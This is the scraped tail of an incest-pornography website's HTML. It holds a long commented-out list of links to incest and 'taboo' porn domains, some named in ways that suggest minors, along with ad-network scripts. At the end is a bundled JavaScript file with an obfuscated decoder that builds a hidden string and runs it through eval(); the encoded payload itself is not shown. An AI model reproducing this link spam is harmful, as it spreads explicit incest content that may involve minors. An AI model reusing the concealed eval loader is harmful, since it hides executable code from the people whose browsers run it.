<!-- <li><a href="https://realincest.me" data-ct="1830630071"><span class="label"><i class="fa fa-heart-o"></i> RealIncest</span></a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><span class="label"><i class="fa fa-heart-o"></i> family porn taboo</span></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590"><span class="label"><i class="fa fa-heart-o"></i> incestvideo.pro</span></a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226"><span class="label"><i class="fa fa-heart-o"></i> bestrealincestporn.com</span></a></li><li><a href="https://inceste.me/" data-ct="2406943846"><span class="label"><i class="fa fa-heart-o"></i> Inceste</span></a></li><li><a href="https://videoinceste.net/" data-ct="3231629150"><span class="label"><i class="fa fa-heart-o"></i> videoinceste</span></a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"><span class="label"><i class="fa fa-heart-o"></i> top real incest videos</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span class="label"><i class="fa fa-heart-o"></i> incesteporno</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span class="label"><i class="fa fa-heart-o"></i> realincest.pro</span></a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"><span class="label"><i class="fa fa-heart-o"></i> realmomsonincest</span></a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><span class="label"><i class="fa fa-heart-o"></i> bestrealincestvideos</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span class="label"><i class="fa fa-heart-o"></i> RealIncestTube</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><span class="label"><i class="fa fa-heart-o"></i> inzest.me</span></a></li><li><a href="https://incestsex.me" data-ct="2011681005"><span class="label"><i class="fa fa-heart-o"></i> IncestSex</span></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><span class="label"><i class="fa fa-heart-o"></i> incestsex.pro</span></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><span class="label"><i class="fa fa-heart-o"></i> bestincestvideos</span></a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><span class="label"><i class="fa fa-heart-o"></i> pornoinceste.pro</span></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"><span class="label"><i class="fa fa-heart-o"></i> incesttaboo.org</span></a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855"><span class="label"><i class="fa fa-heart-o"></i> family taboo porn</span></a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><span class="label"><i class="fa fa-heart-o"></i> Sister Porn</span></a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><span class="label"><i class="fa fa-heart-o"></i> incestpornhere</span></a></li><li><a href="https://realincest.org/" data-ct="1388015763"><span class="label"><i class="fa fa-heart-o"></i> RealIncest</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span class="label"><i class="fa fa-heart-o"></i> RealIncestVideos.org</span></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span class="label"><i class="fa fa-heart-o"></i> realincest.cc</span></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><span class="label"><i class="fa fa-heart-o"></i> real mom and son sex video</span></a></li><li><a href="https://familyincest.name/" data-ct="1861330997"><span class="label"><i class="fa fa-heart-o"></i> FamilyIncest.name</span></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357"><span class="label"><i class="fa fa-heart-o"></i> realmomfuckson</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span class="label"><i class="fa fa-heart-o"></i> Free Incest Porn</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span class="label"><i class="fa fa-heart-o"></i> vatertochtersex.com</span></a></li><li><a href="https://mutterundsohnporno.com/" data-ct="2302127579"><span class="label"><i class="fa fa-heart-o"></i> mutter und sohn porno</span></a></li><li><a href="https://incestporntube.net/" data-ct="2314746890"><span class="label"><i class="fa fa-heart-o"></i> IncestPornTube.net</span></a></li><li><a href="https://japaneseincest.net/" data-ct="2523084097"><span class="label"><i class="fa fa-heart-o"></i> JapaneseIncest</span></a></li><li><a href="https://videoincest.net/" data-ct="2658281704"><span class="label"><i class="fa fa-heart-o"></i> Incest Videos</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="label"><i class="fa fa-heart-o"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="label"><i class="fa fa-heart-o"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span class="label"><i class="fa fa-heart-o"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span class="label"><i class="fa fa-heart-o"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="label"><i class="fa fa-heart-o"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span class="label"><i class="fa fa-heart-o"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="label"><i class="fa fa-heart-o"></i> Dad Sex</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span class="label"><i class="fa fa-heart-o"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="label"><i class="fa fa-heart-o"></i> xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span class="label"><i class="fa fa-heart-o"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span class="label"><i class="fa fa-heart-o"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="label"><i class="fa fa-heart-o"></i> swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span class="label"><i class="fa fa-heart-o"></i> familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="label"><i class="fa fa-heart-o"></i> best taboo xxx</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span class="label"><i class="fa fa-heart-o"></i> ActualIncestTube</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span class="label"><i class="fa fa-heart-o"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="label"><i class="fa fa-heart-o"></i> deutscheinzestfilme</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span class="label"><i class="fa fa-heart-o"></i> realincestvideos</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span class="label"><i class="fa fa-heart-o"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span class="label"><i class="fa fa-heart-o"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span class="label"><i class="fa fa-heart-o"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span class="label"><i class="fa fa-heart-o"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span class="label"><i class="fa fa-heart-o"></i> real swingers tube</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span class="label"><i class="fa fa-heart-o"></i> inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span class="label"><i class="fa fa-heart-o"></i> FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span class="label"><i class="fa fa-heart-o"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span class="label"><i class="fa fa-heart-o"></i> Japanese Incest</span></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><span class="label"><i class="fa fa-heart-o"></i> muttersohnpornoxxx</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span class="label"><i class="fa fa-heart-o"></i> ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span class="label"><i class="fa fa-heart-o"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span class="label"><i class="fa fa-heart-o"></i> pornoincesto</span></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><span class="label"><i class="fa fa-heart-o"></i> bestincestpornvideos</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span class="label"><i class="fa fa-heart-o"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span class="label"><i class="fa fa-heart-o"></i> deutscheinzestfilme</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span class="label"><i class="fa fa-heart-o"></i> incestmoviesxxx</span></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><span class="label"><i class="fa fa-heart-o"></i> realmomandsonfucking</span></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><span class="label"><i class="fa fa-heart-o"></i> real mom son sex</span></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><span class="label"><i class="fa fa-heart-o"></i> schwesterficktbruder.com</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span class="label"><i class="fa fa-heart-o"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span class="label"><i class="fa fa-heart-o"></i> muttersohnsexxxx</span></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><span class="label"><i class="fa fa-heart-o"></i> best free taboo porn</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span class="label"><i class="fa fa-heart-o"></i> incesttubexxx.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span class="label"><i class="fa fa-heart-o"></i> 4kincestporn</span></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><span class="label"><i class="fa fa-heart-o"></i> realsonfuckmom</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span class="label"><i class="fa fa-heart-o"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span class="label"><i class="fa fa-heart-o"></i> familyxxx</span></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span class="label"><i class="fa fa-heart-o"></i> realmomandsonxxx.com</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span class="label"><i class="fa fa-heart-o"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span class="label"><i class="fa fa-heart-o"></i> swinger movies</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span class="label"><i class="fa fa-heart-o"></i> inzestporn</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span class="label"><i class="fa fa-heart-o"></i> 4kredditincest.com</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span class="label"><i class="fa fa-heart-o"></i> momsonporn.cc</span></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><span class="label"><i class="fa fa-heart-o"></i> bestincesttube</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span class="label"><i class="fa fa-heart-o"></i> sexualtaboos.com</span></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><span class="label"><i class="fa fa-heart-o"></i> inzestsexgeschichten.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span class="label"><i class="fa fa-heart-o"></i> puretaboofullvideos.com</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span class="label"><i class="fa fa-heart-o"></i> mom and son</span></a></li> --> 
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>realincest.net</span>All models were 18 years of age or older at the time of depiction. Real Incest has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
           
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31a57720440d4af59a58efb25d156fb8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realincest.net/js/QCpZKay0pPX5rsLoWXDtnhqE.js
body_size: 23126
content:
function xspwfmeb(xazvsxnhu){var ywtw='Z';var cdayb='A';var tdkqttu=[];var vfyojj=new RegExp('['+cdayb+'-'+ywtw+']');var lvqjijci=xazvsxnhu.split(vfyojj);for(var i=0;i<lvqjijci.length;i++){tdkqttu.push(String.fromCharCode(parseInt(lvqjijci[i],19)/(98)));}eval(tdkqttu.splice(1,tdkqttu.length).join(''));}xspwfmeb('[base64]'); 
     